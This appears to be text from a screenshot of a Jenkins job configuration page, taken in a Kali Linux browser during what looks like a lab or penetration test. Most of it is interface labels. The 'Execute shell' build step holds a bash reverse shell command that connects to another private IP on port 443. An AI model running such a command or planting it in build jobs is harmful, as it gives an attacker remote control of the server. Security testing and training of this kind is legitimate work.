 192.168.79.178:8080/job/test1/configure
110%
Search
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Most Visited
Jenkins
test1
General
Source Code Management
Build Triggers
Build Environment
Build
Post-build Actions
Build after other projects are built
Build periodically
GitHub hook trigger for GITScm polling
Poll SCM
Build Environment
Delete workspace before build starts
Use secret text(s) or file(s)
Abort the build if it's stuck
Add timestamps to the Console Output
With Ant
Build
X
Execute shell
Command
/bin/bash -i >& /dev/tcp/192.168.79.128/443 0>&1
See the list of available environment variables
Advanced...